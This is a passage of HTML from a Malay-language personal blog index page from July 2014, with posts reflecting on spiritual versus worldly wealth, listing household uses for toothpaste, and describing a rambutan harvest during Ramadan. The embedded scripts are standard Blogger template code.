<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T09:41:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/petua' rel='tag'>petua</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s72-c/1404436106519.jpeg",'Miskin dunia, kaya akhirat.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&title=Miskin dunia, kaya akhirat.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&title=Miskin dunia, kaya akhirat.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s16000/1404436106519.jpeg&description=  Miskin... Cikla percaya sesiapa di dunia ni mesti tak nak miskin. Tapi, jangan ingat miskin tu hanya kepada miskin harta benda.  Miskin ju...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>
Miskin dunia, kaya akhirat.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T09:03:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3778196885099569825'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Miskin... Cikla percaya sesiapa di dunia ni mesti tak nak miskin. Tapi, jangan ingat miskin tu hanya kepada miskin harta benda.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Miskin juga kita boleh tengok dari segi ukuran keimanan kita kepadaNya, kealpaan kita kepada semua suruhan dan laranganNya serta bagaimana kita menunjukkan tingkahlaku kepada orang sekeliling kita.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Miskin dunia, kaya akhirat." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s16000/1404436106519.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Miskin dunia, kaya akhirat." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Miskin dunia, kaya akhirat.</td></tr>
</tbody></table>
<div style="text-align: left;"><br /></div>
<div style="text-align: justify;">
Ada orang memanglah dari segi luarannya kaya-raya. Dengan rumah tersergam indah bagai istana, kereta mewah megah berderet-deret dan wang ringgit berkoyan-koyan, tapi hakikatnya dalamannya kosong.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dia punya segalanya tapi masih rasa tak cukup. Susahkan kalau macam tu? Walau macam manapun, memang tak dinafikan tak semua macam tu, tapi tak mustahil memang ada kan?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bagi cikla, biarlah kita berumah kecil tapi kita sentiasa merasa cukup dan bersederhana dengannya. Apa yang penting harta yang akan kita "bawa" nanti lebih lumayan dan berharga dari harta dunia yang nyata hanya pinjaman.<br />
<br />
Kalau kita kaya dunia dan kaya akhirat itu adalah bonus dan rezeki dari Allah. Tapi andai kita tidaklah sekaya mana, percayalah rezeki Allah itu sentiasa ada untuk hambaNya yang tak jemu berdoa dan berusaha untuk memperbaiki diri.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sama-samalah kita saling ingat-mengingati kerana takde manusia yang sempurna dan kita semua saling melengkapi. Insya'Allah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit image to Facebook.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3778196885099569825");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T09:03:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>3 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s72-c/1404370427957.jpeg",'Ubat gigi banyak guna rupanya....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&title=Ubat gigi banyak guna rupanya....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&title=Ubat gigi banyak guna rupanya....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s16000/1404370427957.jpeg&description= Ni dah kenapa tetiba cite pasal ubat gigi lak ni? Ala, cikla cuma nak tegaskan yang sebenarnya barang barang kegunaan harian  kita ni banya...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>
Ubat gigi banyak guna rupanya....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T14:48:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html#comment-form' onclick=''>
4 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary249380977713560018'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">Ni dah kenapa tetiba cite pasal ubat gigi lak ni? Ala, cikla cuma nak tegaskan yang sebenarnya <b>barang barang kegunaan harian</b> kita ni banyak gunanya selain dari kegunaannya yang utama. Cikla nak <i>share</i> yang ubat gigi ni ada kegunaan yang lain selain dari kita guna dia untuk menggosok gigi.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Sebelum tu cikla nak nyatakan yang biasanya ubat gigi mengandungi unsur air, flourida, bahan pelelas, abstrif dan surfaktan. Jangan tanya cikla apa bondo eh istilah tu semua, better tanya pada yang pakar ok! Hehehe.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Kebiasaan ubat gigi bertindak sebagai <b>pembersih</b> yang menanggalkan kotoran serta bendasing pada gigi, di samping ia memberi kesegaran pada nafas kita. Haaaa. Tapi mungkin ramai yang tak tau bahawa ubat gigi mempunyai beberapa <b>kegunaan lain </b>selain dari fungsi-fungsi di atas, iaitu:</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div xmlns="http://www.w3.org/1999/xhtml">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s2560/1404370427957.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Ubat gigi banyak guna rupanya...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s16000/1404370427957.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Ubat gigi banyak guna rupanya...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ubat gigi banyak guna rupanya....</td></tr>
</tbody></table>
</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Boleh dijadikan <b>penampal untuk lubang pada dinding</b>. Dalam erti kata lain ia boleh dijadikan plaster dinding. Caranya, calitkan sikit ubat gigi pada lubang kecil pada dinding dan ratakan. Kemudian, catlah dinding yang dah rata tu. Takyah pening pening nak cari plaster dinding bagai kan? <i>Settle</i> masalah. Hehe.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br />Dapat <b>menghilangkan kotoran  di kasut </b>terutama pada getah di sekeliling kasut. Caranya, calit sikit ubat gigi pada kotoran, renjis sikit air dan gosok berulangkali. Kemudian, renjis semula dengan air. Nah, lihat hasilnya.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br />Boleh <b>membersihkan permukaan seterika yang kotor.</b> Caranya, letak sikit ubat gigi pada kotoran dipermukaan seterika dan gosok perlahan dengan kain lembab. Hasilnya, seterika nampak macam baru.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Ehem ehem. Macam tak percaya kan? <b><i>Moral of the story is,&nbsp;</i></b>jangan kita ingat sesuatu barang tu hanya ada satu je gunanya. Rupanya banyak gunanya, terutama pada masa masa kecemasan mi.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
*Sumber info: Metro/RuanganHATI<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary249380977713560018");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T14:48:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html#comment-form' onclick=''>
4 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s72-c/1404356290349.jpeg",'Musim rambutan pulak....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&title=Musim rambutan pulak....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&title=Musim rambutan pulak....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s16000/1404356290349.jpeg&description=  Sebelum ni cikla ada share entri pasal pokok durian pak mertua cikla yang julung-julung kalinya berbuah. Haa, kali ni cikla nak share plak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>
Musim rambutan pulak....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T10:52:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html#comment-form' onclick=''>
4 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6037648211877548743'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Sebelum ni cikla ada share entri pasal pokok durian pak mertua cikla yang julung-julung kalinya berbuah. Haa, kali ni cikla nak share plak pokok rambutan yang sedang rancak menghasilkan buahnya. Hehe. Rezeki Allah. Syukur alhamdullilah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gambar kat bawah tu adalah salah satu pokok rambutan yang ada. Kalau diikutkan keliling rumah ada pokoknya. Dan semua menghasilkan buah.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Musim rambutan pulak...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s16000/1404356290349.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Musim rambutan pulak...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Musim rambutan pulak....</td></tr>
</tbody></table>
<div style="text-align: left;"><br /></div>
<div style="text-align: justify;">
Tapi tu la, buahnya masak selang-seli. Ada yang dah merah. Ada yang kuning. Malah ada yang putik lagi. Macam kat dalam gambar kat bawah ni.</div><div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Musim rambutan pulak...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0hmT7-d8ZEz1EaXbf2o2cHEPcozikr1sQuxDnONNfg_1Dt9NUyjBRXyMidgSSwzNaI3OftxWw0QevkkWbhiUWa-tnxrpIp0B6qxcscqV-NiD639lImWkpQGXl_JeNJbOzxELCEvELLr0q/s16000/1404356294328.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Musim rambutan pulak...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Musim rambutan pulak....</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kat pasar pun rasanya banyak orang jual buah ni. Tak silap cikla 3 kilo RM10 rasanya. Tapi, kalau dah ada pokok sendiri lagi puas makan kan? Tak yah beli-beli. Hehe. Lagipun, Cikla ni memang suka sangat makan buah rambutan ni. Favorite ler katakan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Pak mertua cikla pulak suka kopek kulitnya, rebus sekejap pastu letak dalam <i>fridge</i>. Wah. Sedap tau makan sejuk-sejuk. Dah macam buah laici dah. Nyumm nyummm.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jaga diri semua. Jangan puasa yangyok tau.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Syukur. Dah masuk hari ke-5 Ramadan. Ibu mengandung ni masih mampu bertahan menjalani ibadah puasanya. InshaAllah, nak puasa penuh tahun ni. Aamiin! Peace yo'!</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6037648211877548743");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
